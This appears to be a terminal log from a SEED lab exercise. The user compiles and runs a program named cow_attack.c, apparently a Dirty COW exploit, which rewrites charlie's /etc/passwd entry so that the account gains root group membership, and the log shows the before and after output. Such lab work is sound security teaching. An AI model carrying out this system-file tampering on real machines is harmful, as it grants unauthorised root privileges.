 [03/30/2025 21:02] seed@ubuntu:~/P3$ cat /etc/passwd | grep charlie
charlie:x:1001:1000:charlie,,,:/home/charlie:/bin/bash
[03/30/2025 21:02] seed@ubuntu:~/P3$ sudo nano cow_attack.c
[03/30/2025 21:02] seed@ubuntu:~/P3$ gcc cow_attack.c -lpthread
[03/30/2025 21:03] seed@ubuntu:~/P3$ a.out
^C
[03/30/2025 21:03] seed@ubuntu:~/P3$ cat /etc/passwd | grep charlie
charlie:x:1001:0000:charlie,,,:/home/charlie:/bin/bash
[03/30/2025 21:03] seed@ubuntu:~/P3$ su charlie
Password:
charlie@ubuntu:/home/seed/P3$ id
uid=1001(charlie) gid=0(root) groups=0(root)
charlie@ubuntu:/home/seed/P3$